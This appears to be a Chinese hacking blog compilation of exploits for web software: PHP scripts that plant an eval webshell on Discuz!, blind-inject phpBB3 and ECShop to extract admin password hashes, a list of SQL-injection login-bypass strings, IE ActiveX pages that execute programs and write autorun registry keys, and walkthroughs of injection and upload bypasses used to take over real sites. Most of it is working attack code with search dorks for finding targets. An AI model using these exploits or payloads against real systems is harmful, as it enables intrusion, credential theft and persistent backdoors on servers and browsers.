Discuz! 6.x/7.x SODB-2008-13 Exp
#!/usr/bin/php
<?php
/**
* Discuz! 6.x/7.x SODB-2008-13 Exp
* By www.80vul.com
* 文件中注释的变量值请自行修改
*/
$host = 'www.80vul.com';
// 服务器域名或IP
$path = '/discuz/';
// 程序所在的路径
$key = 0;
// 上面的变量编辑好后,请将此处的值改为1
if (strpos($host, '://') !== false || strpos($path, '/') === false || $key !== 1)
exit("专业点好不,先看看里面的注释 -,-\n");
error_reporting(7);
ini_set('max_execution_time', 0);
$key = time();
$cmd = 'action=register&username='.$key.'&password='.$key.'&email='.$key.'@80vul.com&_DCACHE=1';
$resp = send();
preg_match('/logout=yes&formhash=[a-z0-9]{8}&sid=([a-zA-Z0-9]{6})/', $resp, $sid);
if (!$sid)
exit("哦,大概是没有开启WAP注册吧 -,-\n");
$cmd = 'stylejump[1]=1&styleid=1&inajax=1&transsidstatus=1&sid='.$sid[1].'&creditsformula=${${fputs(fopen(chr(46).chr(46).chr(47).chr(102).chr(111).chr(114).chr(117).chr(109).chr(100).chr(97).chr(116).chr(97).chr(47).chr(99).chr(97).chr(99).chr(104).chr(101).chr(47).chr(101).chr(118).chr(97).chr(108).chr(46).chr(112).chr(104).chr(112),chr(119).chr(43)),chr(60).chr(63).chr(101).chr(118).chr(97).chr(108).chr(40).chr(36).chr(95).chr(80).chr(79).chr(83).chr(84).chr(91).chr(99).chr(93).chr(41).chr(63).chr(62).chr(56).chr(48).chr(118).chr(117).chr(108))}}';
send();
$shell = 'http://'.$host.$path.'forumdata/cache/eval.php';
if (file_get_contents($shell) == '80vul')
exit("好了,去看看你的WebShell吧:\t$shell\n里面的代码是:\t<?eval(\$_POST[c])?>\n别告诉我你不会用 -,-\n");
else
exit("嗯,大概是该网站不存在漏洞,换一个吧 -,-\n");
function send()
{
global $host, $path, $url, $cmd;
$data = "POST ".$path."wap/index.php HTTP/1.1\r\n";
$data .= "Accept: */*\r\n";
$data .= "Accept-Language: zh-cn\r\n";
$data .= "Referer: http://$host$path\r\n";
$data .= "Content-Type: application/x-www-form-urlencoded\r\n";
$data .= "User-Agent: Opera/9.62 (X11; Linux i686; U; zh-cn) Presto/2.1.1\r\n";
$data .= "Host: $host\r\n";
$data .= "Connection: Close\r\n";
$data .= "Content-Length: ".strlen($cmd)."\r\n\r\n";
$data .= $cmd;
$fp = fsockopen($host, 80);
fputs($fp, $data);
$resp = '';
while ($fp && !feof($fp))
$resp .= fread($fp, 1024);
return $resp;
}
?>脚本安全之第四章 万能密码漏洞
万能密码漏洞,其实也是注入漏洞的一种,这是因为编程的时候逻辑上考虑不足,没有对提交字符未过滤或者过滤不严,从而导致了这种万能密码的漏洞的出现。逻辑上考虑不足,是在and和or上面没有考虑到他们的关系,在逻辑表达式里,AND是要高于OR的顺序优先级,这为万能密码漏洞提供了前提条件;单引号没有过滤又为漏洞提供了触发条件,两者一起就出现了这类漏洞。这类的漏洞,一般都出现在后台登录页面上,所以,这类漏洞就被俗称为万能密码漏洞。
没有过滤单引号:触发注入漏洞,组合一系列注入语句
优先级:NOT > AND > OR 导致注入漏洞可以饶过sql判断语句,直接进入后台
asp aspx万能密码
1:"or "a"="a
2: ')or('a'='a
3:or 1=1--
4:'or 1=1--
5:a'or' 1=1--
6:"or 1=1--
7:'or'a'='a
8:"or"="a'='a
9:'or''='
10:'or'='or'
11: 1 or '1'='1'=1
12: 1 or '1'='1' or 1=1
13: 'OR 1=1%00
14: "or 1=1%00
15: 'xor
16: 用户名 ' UNION Select 1,1,1 FROM admin Where ''=' (替换表名admin)
密码 1
PHP万能密码
'or 1=1/*
jsp 万能密码
1'or'1'='1
-------------
等待有时间再详细分析!
传说中的IE最新0DAY(IE的ActiveX远程执行代码2(不安全的方法))
来源:坏人咖啡的窝
这个代码会写入启动项,各位看官测试的时候注意了,不会当时生效,重启后可见效果!
测试代码:
<html>
<object classid='clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B' id='target' ></object>
<script language='vbscript'>
targetFile = "c:\WINDOWS\system32\wshom.ocx"
prototype = "Sub RegWrite ( ByVal Name As String , ByRef Value As Variant , [ ByRef Type As Variant ] )"
memberName = "RegWrite"
progid = "IWshRuntimeLibrary.IWshShell_Class"
argCount = 3
D3V!L FUCKER="HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\"
germaya_x="C:\WINDOWS\system32\calc.exe"
his0k4="REG_SZ"
target.RegWrite D3V!L FUCKER ,germaya_x ,his0k4
</script>又一个IE的最新0DAY(IE浏览器wshom.ocx ActiveX控件远程代码执行)
来源:坏人咖啡的窝
这段代码在SP3+IE6下测试成功
测试代码:
<html>
<p align="left"><b><font face="Segoe Script" size="7">
</font></b></p>
<p>
<object classid='clsid:72C24DD5-D70A-438B-8A42-98424B88AFB8' id='target' ></object>
<script language='vbscript'>
arg1="c:\WINDOWS\system32\calc.exe"
target.Exec arg1
</script></p>
有兴趣的同学可以回去搞一下,弄个网马出来!
-----------------------
代码保存为html格式的,本地运行了下,还能跳出计算器,很强大,我的补丁都打了。。。
PHPBB 3.0 0day
来源:3EST
#!/usr/bin/php -q -d short_open_tag=on
<?
echo "PhpBB 3 memberlist.php/'ip' argument SQL injection / admin credentials disclosure\n";
echo "by Hackerz5 hackerz5x@yahoo.com\n";
echo "site: http://hackerz5.com\n";
echo "dork, version specific: \"Powered by phpBB * 2002, 2006 phpBB Group\"\n\n";
/*
works regardless of php.ini settings
you need a global moderator account with "simple moderator" role
*/
if ($argc<5) {
echo "Usage: php ".$argv[0]." host path user pass OPTIONS\n";
echo "host: target server (ip/hostname)\n";
echo "path: path to phpbb3\n";
echo "user/pass: u need a valid user account with global moderator rights\n";
echo "Options:\n";
echo " -T[prefix] specify a table prefix different from default (phpbb_)\n";
echo " -p[port]: specify a port other than 80\n";
echo " -P[ip:port]: specify a proxy\n";
echo " -u[number]: specify a user id other than 2 (admin)\n";
echo " -x: disclose table prefix through error messages\n";
echo "Example:\r\n";
echo "php ".$argv[0]." localhost /phpbb3/ rgod suntzu-u-u\r\n";
echo "php ".$argv[0]." localhost /phpbb3/ rgod suntzu-u-u -TPHPBB_ -u7\n";
die;
}
error_reporting(0);
ini_set("max_execution_time",0);
ini_set("default_socket_timeout",5);
function quick_dump($string)
{
$result='';$exa='';$cont=0;
for ($i=0; $i<=strlen($string)-1; $i++)
{
if ((ord($string[$i]) <= 32 ) | (ord($string[$i]) > 126 ))
{$result.=" .";}
else
{$result.=" ".$string[$i];}
if (strlen(dechex(ord($string[$i])))==2)
{$exa.=" ".dechex(ord($string[$i]));}
else
{$exa.=" 0".dechex(ord($string[$i]));}
$cont++;if ($cont==15) {$cont=0; $result.="\r\n"; $exa.="\r\n";}
}
return $exa."\r\n".$result;
}
$proxy_regex = '(\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\:\d{1,5}\b) ';
function sendpacketii($packet)
{
global $proxy, $host, $port, $html, $proxy_regex;
if ($proxy=='') {
$ock=fsockopen(gethostbyname($host),$port);
if (!$ock) {
echo 'No response from '.$host.':'.$port; die;
}
}
else {
$c = preg_match($proxy_regex,$proxy);
if (!$c) {
echo 'Not a valid proxy...';die;
}
$parts=explode(':',$proxy);
echo "Connecting to ".$parts[0].":".$parts[1]." proxy...\r\n";
$ock=fsockopen($parts[0],$parts[1]);
if (!$ock) {
echo 'No response from proxy...';die;
}
}
fputs($ock,$packet);
if ($proxy=='') {
$html='';
while (!feof($ock)) {
$html.=fgets($ock);
}
}
else {
$html='';
while ((!feof($ock)) or (!eregi(chr(0x0d).chr(0x0a).chr(0x0d).chr(0x0a),$h tml))) {
$html.=fread($ock,1);
}
}
fclose($ock);
#debug
#echo "\r\n".$html;
}
$host=$argv[1];
$path=$argv[2];
$user=$argv[3];
$pass=$argv[4];
$port=80;
$prefix="PHPBB_";
$user_id="2";//admin
$discl=0;
$proxy="";
for ($i=3; $i<=$argc-1; $i++){
$temp=$argv[$i][0].$argv[$i][1];
if ($temp=="-p")
{
$port=str_replace("-p","",$argv[$i]);
}
if ($temp=="-P")
{
$proxy=str_replace("-P","",$argv[$i]);
}
if ($temp=="-T")
{
$prefix=str_replace("-T","",$argv[$i]);
}
if ($temp=="-u")
{
$user_id=str_replace("-u","",$argv[$i]);
}
if ($temp=="-x")
{
$discl=1;
}
}
if (($path[0]<>'/') or ($path[strlen($path)-1]<>'/')) {echo 'Error... check the path!'; die;}
if ($proxy=='') {$p=$path;} else {$p='http://'.$host.':'.$port.$path;}
$data="username=".urlencode($user);
$data.="&password=".urlencode($pass);
$data.="&redirect=index.php";
$data.="&login=Login";
$packet="POST ".$p."ucp.php?mode=login HTTP/1.0\r\n";
$packet.="Referer: http://$host$path/ucp.php?mode=login\r\n";
$packet.="Content-Type: application/x-www-form-urlencoded\r\n";
$packet.="Accept-Encoding: text/plain\r\n";
$packet.="Host: ".$host."\r\n";
$packet.="Content-Length: ".strlen($data)."\r\n";
$packet.="Connection: Close\r\n\r\n";
$packet.=$data;
sendpacketii($packet);
$cookie="";
$temp=explode("Set-Cookie: ",$html);
for ($i=1; $i<=count($temp)-1; $i++)
{
$temp2=explode(" ",$temp[$i]);
$cookie.=" ".$temp2[0];
}
if (eregi("_u=1;",$cookie))
{
//echo $html."\n";//debug
//die("Unable to login...");
}
echo "cookie -> ".$cookie."\r\n";
if ($discl)
{
$sql="'suntzuuuuu";
echo "sql -> ".$sql."\n";
$sql=urlencode(strtoupper($sql));
$data="username=";
$data.="&icq=";
$data.="&email=";
$data.="&aim=";
$data.="&joined_select=lt";
$data.="&joined=";
$data.="&yahoo=";
$data.="&active_select=lt";
$data.="&active=";
$data.="&msn=";
$data.="&count_select=eq";
$data.="&count=";
$data.="&jabber=";
$data.="&sk=c";
$data.="&sd=a";
$data.="&ip=".$sql;
$data.="&search_group_id=0";
$data.="&submit=Search";
$packet="POST ".$p."memberlist.php?joined_select=lt&active_selec t=lt&count_select=eq&sk=c&sd=a&ip=%5C%27&form=post &field=username_list&mode=searchuser&form=post HTTP/1.0\r\n";
$packet.="Content-Type: application/x-www-form-urlencoded\r\n";
$packet.="Host: ".$host."\r\n";
$packet.="Content-Length: ".strlen($data)."\r\n";
$packet.="Connection: Close\r\n";
$packet.="Cookie: ".$cookie." \r\n\r\n";
$packet.=$data;
sendpacketii($packet);
if (strstr($html,"You have an error in your SQL syntax"))
{
$temp=explode("posts",$html);
$temp2=explode(" ",$temp[0]);
$prefix=strtoupper($temp2[count($temp2)-1]);
echo "prefix -> ".$prefix."\n";sleep(2);
}
}
$md5s[0]=0;//null
$md5s=array_merge($md5s,range(48,57)); //numbers
$md5s=array_merge($md5s,range(97,102));//a-f letters
//print_r(array_values($md5s));
$j=1;$password="";
while (!strstr($password,chr(0)))
{
for ($i=0; $i<=255; $i++)
{
if (in_array($i,$md5s))
{
$sql="1.1.1.999') UNION SELECT IF ((ASCII(SUBSTRING(USER_PASSWORD,".$j.",1))=$i),$us er_id,-1) FROM ".$prefix."USERS WHERE USER_ID=$user_id UNION SELECT POSTER_ID FROM ".$prefix."POSTS WHERE POSTER_IP IN ('1.1.1.999";
echo "sql -> ".$sql."\n";
$sql=urlencode(strtoupper($sql));
$data="username=";
$data.="&icq=";
$data.="&email=";
$data.="&aim=";
$data.="&joined_select=lt";
$data.="&joined=";
$data.="&yahoo=";
$data.="&active_select=lt";
$data.="&active=";
$data.="&msn=";
$data.="&count_select=eq";
$data.="&count=";
$data.="&jabber=";
$data.="&sk=c";
$data.="&sd=a";
$data.="&ip=".$sql;
$data.="&search_group_id=0";
$data.="&submit=Search";
$packet="POST ".$p."memberlist.php?joined_select=lt&active_selec t=lt&count_select=eq&sk=c&sd=a&ip=%5C%27&form=post &field=username_list&mode=searchuser&form=post HTTP/1.0\r\n";
$packet.="Content-Type: application/x-www-form-urlencoded\r\n";
$packet.="Host: ".$host."\r\n";
$packet.="Content-Length: ".strlen($data)."\r\n";
$packet.="Connection: Close\r\n";
$packet.="Cookie: ".$cookie." \r\n\r\n";
$packet.=$data;
sendpacketii($packet);
if (!strstr($html,"No members found for this search criteria")) {$password.=chr($i);echo "password -> ".$password."[???]\r\n";sleep(2);break;}
}
if ($i==255) {die("Exploit failed...");}
}
$j++;
}
$j=1;$admin="";
while (!strstr($admin,chr(0)))
{
for ($i=0; $i<=255; $i++)
{
$sql="1.1.1.999') UNION SELECT IF ((ASCII(SUBSTRING(USERNAME,".$j.",1))=$i),$user_id ,-1) FROM ".$prefix."USERS WHERE USER_ID=$user_id UNION SELECT POSTER_ID FROM ".$prefix."POSTS WHERE POSTER_IP IN ('1.1.1.999";
echo "sql -> ".$sql."\n";
$sql=urlencode(strtoupper($sql));
$data="username=";
$data.="&icq=";
$data.="&email=";
$data.="&aim=";
$data.="&joined_select=lt";
$data.="&joined=";
$data.="&yahoo=";
$data.="&active_select=lt";
$data.="&active=";
$data.="&msn=";
$data.="&count_select=eq";
$data.="&count=";
$data.="&jabber=";
$data.="&sk=c";
$data.="&sd=a";
$data.="&ip=".$sql;
$data.="&search_group_id=0";
$data.="&submit=Search";
$packet="POST ".$p."memberlist.php?joined_select=lt&active_selec t=lt&count_select=eq&sk=c&sd=a&ip=%5C%27&form=post &field=username_list&mode=searchuser&form=post HTTP/1.0\r\n";
$packet.="Content-Type: application/x-www-form-urlencoded\r\n";
$packet.="Host: ".$host."\r\n";
$packet.="Content-Length: ".strlen($data)."\r\n";
$packet.="Connection: Close\r\n";
$packet.="Cookie: ".$cookie." \r\n\r\n";
$packet.=$data;
sendpacketii($packet);
if (!strstr($html,"No members found for this search criteria")) {$admin.=chr($i);echo "password -> ".$admin."[???]\r\n";sleep(2);break;}
}
if ($i==255) {die("Exploit failed...");}
$j++;
}
echo "--------------------------------------------------------------------\r\n";
echo "admin -> ".$admin."\r\n";
echo "password (md5) -> ".$password."\r\n";
echo "--------------------------------------------------------------------\r\n";
function is_hash($hash)
{
if (ereg("^[a-f0-9]{32}",trim($hash))) {return true;}
else {return false;}
}
if (is_hash($password)) {echo "Exploit succeeded...";}
else {echo "Exploit failed...";}
?>
ECSHOP 2.6 后台拿shell超简单版
by神刀 www.nhs8.com
天气又冷了~~多穿点!
ECShop Exp 下载:201001232034122405.rar
1.针对2.6最近的oday,先注出了账号密码,拿去md5算出!
2./admin 登录进后台 库模板直接插一句话或者整个webshell直接上!
ps:遇到了个linux的,权限限死,不给运行,直接插到页面里直接运行!
以下转个文章更具体点!
尝试了一个网站注入进了后台之后,在网上查了一下ECSHOP后台拿shell的方法,发现网上传阅的基本上都是oldjun大牛的那篇《ECSHOP后台拿shell的方法》文章。说实话这篇文章当做教材学技术用还可以,但实际用起来几乎是不可能的,因为那个方法的前提是register_globals为on的环境,可是现在这样的环境几乎为零,所以必须另需他法。
在oldjun大牛的博客看这篇文章的时候,注意了一下底下的评论,就发现了好东西。如图:
我注入进一个后台,然后按照步骤尝试了一下,果真成功。如下步骤:
点确定之后访问http://bbs.wolvez.org/topic/67/
这个方法的原理据说是ECSHOP的smarty模板机制是允许直接执行php代码,从而导致漏洞产生。我的smarty没什么了解,不过会努力的。
这个方法真的很好,再次领教了牛人的技术。只是发现网上没什么提这种方法的,所以我看到了就和大家分享下。
ps:
by Ryat
http://bbs.wolvez.org
2009-03-24
影响2.5.x和2.6.x,其他版本未测试
goods_script.php44行:
if (empty($_GET['type']))
{
...
}
elseif ($_GET['type'] == 'collection')
{
...
}
$sql .= " LIMIT " . (!empty($_GET['goods_num']) ? intval($_GET['goods_num']) : 10);
$res = $db->query($sql);$sql没有初始化,很明显的一个漏洞:)
EXP:
#!/usr/bin/php
<?php
print_r('
+---------------------------------------------------------------------------+
ECShop <= v2.6.2 SQL injection / admin credentials disclosure exploit
by puret_t
mail: puretot at gmail dot com
team: http://bbs.wolvez.org
dork: "Powered by ECShop"
+---------------------------------------------------------------------------+
');
/**
* works with register_globals = On
*/
if ($argc < 3) {
print_r('
+---------------------------------------------------------------------------+
Usage: php '.$argv[0].' host path
host: target server (ip/hostname)
path: path to ecshop
Example:
php '.$argv[0].' localhost /ecshop/
+---------------------------------------------------------------------------+
');
exit;
}
error_reporting(7);
ini_set('max_execution_time', 0);
$host = $argv[1];
$path = $argv[2];
$resp = send();
preg_match('#href="([\S]+):([a-z0-9]{32})"#', $resp, $hash);
if ($hash)
exit("Expoilt Success!\nadmin:\t$hash[1]\nPassword(md5):\t$hash[2]\n");
else
exit("Exploit Failed!\n");
function send()
{
global $host, $path;
$cmd = 'sql=SELECT CONCAT(user_name,0x3a,password) as goods_id FROM ecs_admin_user WHERE action_list=0x'.bin2hex('all').' LIMIT 1#';
$data = "POST ".$path."goods_script.php?type=".time()." HTTP/1.1\r\n";
$data .= "Accept: */*\r\n";
$data .= "Accept-Language: zh-cn\r\n";
$data .= "Content-Type: application/x-www-form-urlencoded\r\n";
$data .= "User-Agent: Mozilla/4.0 (compatible; MSIE 6.00; Windows NT 5.1; SV1)\r\n";
$data .= "Host: $host\r\n";
$data .= "Content-Length: ".strlen($cmd)."\r\n";
$data .= "Connection: Close\r\n\r\n";
$data .= $cmd;
$fp = fsockopen($host, 80);
fputs($fp, $data);
$resp = '';
while ($fp && !feof($fp))
$resp .= fread($fp, 1024);
return $resp;
}
?>七禧舞曲管理系统 v3.0 0day分析
<!--#Include File="CmsDj.Conn.asp"-->
<!--#Include File="CmsDj.Function.asp"-->
<%
From_url = Cstr(Request.ServerVariables("HTTP_REFERER"))
Serv_url = Cstr(Request.ServerVariables("SERVER_NAME"))
If mid(From_url,8,len(Serv_url)) <> Serv_url Then //判断REFERER
Response.Write "不支持外部链接!"
Response.End
End If
id=SafeRequest("id","get") //获取参数id
ac=SafeRequest("ac","get") //获取 ac
Set CmsDjMusic = New CmsDj_Com_Dj
Set CmsDjServer = New CmsDj_Com_Server
Set Rs = CmsDjMusic.GetRs("CD_ID,CD_Url,CD_Server,CD_Singer,CD_Name,CD_ClassID",0,"CD_ID="&ID) //id带入 SQL
If rs.EOF And rs.BOF Then
Response.write " "
Response.End
Else
If Rs("CD_Server")<>0 Then
Set RsServer = CmsDjServer.GetRs("CD_Url",0,"CD_ID="&Rs("CD_Server"))
PlayUrl = RsServer("CD_Url")&Rs("CD_Url")
Set RsServer = Nothing
Else
PlayUrl = Rs("CD_Url")
End If
End If
CD_Url=LCase(Rs("CD_Url"))
If left(CD_Url,18)="http://www.rayfile" Then
HttpUrl=CD_Url
CmsDj_Com_RayFileA = GetHttpPage(HttpUrl,"utf-8")
CmsDj_Com_RayFileB=GetBody(CmsDj_Com_RayFileA,"<div class=""btn_indown_zh-cn""><a href=""","""></a></div><div id=""divsavetomyfile""",False,False)
CmsDj_Com_RayFileC = GetHttpPage(CmsDj_Com_RayFileB,"utf-8")
PlayUrl=GetBody(CmsDj_Com_RayFileC,"var downloads_url = ['","'];",False,False)
End If
If ac="lplay" Then
Response.Write "var i"&rs("CD_ID")&"="""&rs("CD_ID")&""";var s"&rs("CD_ID")&"="""&rs("CD_Singer")&""";var n"&rs("CD_ID")&"="""&rs("CD_Name")&""";var u"&rs("CD_ID")&"="""&PlayUrl&""";var t"&rs("CD_ID")&"="""&rs("CD_ClassID")&""";" //打印内容
Else
Response.write PlayUrl
End If
Set Rs = Nothing
%>
SafeRequest 函数 代码:
Function SafeRequest(Key,Modes)
Dim ParaValue,strFilter,FilterArr,i
Select Case Lcase(Modes)
Case "get"
ParaValue=Trim(Request.QueryString(Key))
Case "post"
ParaValue=Trim(Request.Form(Key))
Case "auto"
ParaValue=Trim(Request(Key))
End Select
IF IsNum(ParaValue) Then
SafeRequest=ParaValue
Exit Function
Else //如果获取的参数值不为数字 ,这检查是否包含以下关键字
strFilter="'|and|(|)|exec|insert|select|delete|update|*|chr|mid|master|truncate|declare"
FilterArr=Split(strFilter,"|")
For i=0 To Ubound(FilterArr)
IF Instr(ParaValue,FilterArr(i))>0 Then
ParaValue=ReplaceStr(ParaValue,FilterArr(i),DBC2SBC(FilterArr(i),0))
End IF
Next
SafeRequest=ParaValue
End IF
SafeRequest = FilterScript(SafeRequest)
End Function
但却没有考虑大小写,同时判断了REFERER,只要带上REFERER同时大小写下sql语句就行了
exp:
javascript:document.write("<a href='/include/GetUrl.asp?ac=lplay&id=-1 Union Select CD_AdminUserName,CD_AdminPassWord,null,4,5,6 From CmsDj_Admin'>Click me</a>");void(0);
var iadmin="admin";var sadmin="4";var nadmin="5";var uadmin="1bfb4b8ad622424eb8302ae5d622424eb8302ae5";var tadmin="6";
其中iadmin=后面是帐号,uadmin="后面是md5,注意md5只取前16位破解就行了
来源:16system.cn
一次渗透中的上传漏洞分析
作者:斌少
前几天 一朋友在熟人群里丢了个站(貌似还是我给他的地址让他弄点小钱)说是有个上传可以利用但是传上去不能解析 我看了下
本以为这种可以直接欺骗绕过去 但是试了下常见的方法都绕不过去
改成upload.asp 试了下截断 无果 正想试试nc 朋友那边发来消息 说nc解决不了
整站应该就这比较好突破 看了下源文件 突然发现一个地方好像可以利用
- <td bgcolor=#ffffff align=center><font color=red>正在上传文件,请稍候...</font></td>
- </tr>
- </table>
- </td><td width=20%></td>
- </tr></table></div>
- <table class="tableBorder" width="90%" border="0" align="center" cellpadding="3" cellspacing="1" bgcolor="#FFFFFF">
- <tr>
- <td align="center" background="../images/admin_bg_1.gif"><b><font color="#ffffff">图片上传
- <input type="hidden" name="filepath" value="GoodsPic/">
- <input type="hidden" name="Filetype" value="jpg,gif">
- <input type="hidden" name="EditName" value="goodspic">
- <input type="hidden" name="FormName" value="myform">
- <input type="hidden" name="act" value="uploadfile"></font></b>
嘿嘿 有希望了 把hidden全部改成test 然后把uploadfile删除 最后把action补上
然后保存本地 一般来说 对于这种上传 这样就可以直接上传asp了 但是我试了下 发现还是不行 那么只好修改路径了

路径改成1.asp/上传个小马上去 发现解析不了。在换1.asp;/ 还是不行。ping了下看TLL(虽然这个可以改 但是很少人去改)117 可能是被杀了。换了个免杀的上去 还是不行 有点烦躁。抽根烟 想了想 既然可以任意修改上传文件名 上去又不解析? 难道不是IIS? 但是他服务器上面都是asp的 没有php的 不至于的。 突然想到。既然可以任意文件名 那么 把1.asp;.jpg这样的改成1.asp;说不定可以解析 丢了个小马上去 哈哈 果然解析了。
本文没什么创意 无非就是细心的观察..
shopxp7.4 oday (未完成)
时代商城购物系统找回密码漏洞
From http://www.st999.cn/blog By 流浪的风
无聊,想起前几天在闷豆帮助下拿的一个购物站,源码是时代商城购物系统,下载个源码,本地测试一下那个找回密码漏洞,版本是8.0的,以前的版本我没试,不过应该也会存在的吧。


首先,要注册个用户,退出,并在首页的登录框那儿,有个“忘密”,点击进入取回密码处。见图,
正常的找回密码是输入你要找回密码的用户名,但我们是属于非正常的那种,先判断是否存在注入。
在密码取回框输入:
st999' and '1'='1 跳出获取密码的答案询问框

st999' and '1'='2 查无此用户,请返回
可以判断此处存在着注入漏洞。
我们再抓包试试
POST /profile.asp?action=repass&shop=1 HTTP/1.1
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://192.168.1.203/profile.asp?action=repass
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; WebSaver; CIBA; .NET CLR 2.0.50727)
Host: 192.168.1.203
Content-Length: 66
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: ASPSESSIONIDCQAABSDS=GAMFGKEDKHCKNCJLMGIAJLJN; ASPSESSIONIDCSDDCRCT=HHKHGGFDKAJHDMICAMKPINHN
username=st999%27+and+%271%27%3D%271&Submit=%C8%B7%26nbsp%3B%B6%A8

构造URL:http://192.168.1.203/profile.asp?action=repass&shop=1&username=st999
直接在IE打开返回的还是查无此用户,

那么我们用注入中转的来试试。
返回正常了

那么就用工具来试试吧,我是懒人,用手工真的是太累!
表名是admin,字段名是admin和userpassword,如果工具暴不出的话,就自己手动添加吧。
用户名和密码都出来了。

默认的后台是admin,登录,拿shell。

